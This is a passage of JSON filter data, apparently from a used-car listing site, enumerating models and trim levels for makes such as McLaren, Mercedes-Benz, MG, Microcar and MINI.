Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":96}],"Selected":false,"Counter":8,"Sort":6},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":73},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230","Value":"230","Name":"230","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG Designo Line","Value":"AMG Designo Line","Name":"AMG Designo Line","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG Night Edition Plus","Value":"AMG Night Edition Plus","Name":"AMG Night Edition Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":137,"Sort":7},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZR","Value":"ZR","Name":"ZR","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_LE 500","Value":"LE 500","Name":"LE 500","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_RV 8","Value":"RV 8","Name":"RV 8","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE EV","Value":"SE EV","Name":"SE EV","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sunstorm","Value":"Sunstorm","Name":"Sunstorm","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Trophy Connect EV","Value":"Trophy Connect EV","Name":"Trophy Connect EV","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Trophy EV","Value":"Trophy EV","Name":"Trophy EV","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_XPOWER","Value":"XPOWER","Name":"XPOWER","Counter":0,"Selected":false,"Sort":31}],"Selected":false,"Counter":0,"Sort":74},{"Id":"Makes_Microcar","Name":"Microcar","Value":"Microcar","Models":[{"Id":"Models_M-Go","Value":"M-Go","Name":"M-Go","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Paris Edition","Value":"Paris Edition","Name":"Paris Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":75},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric 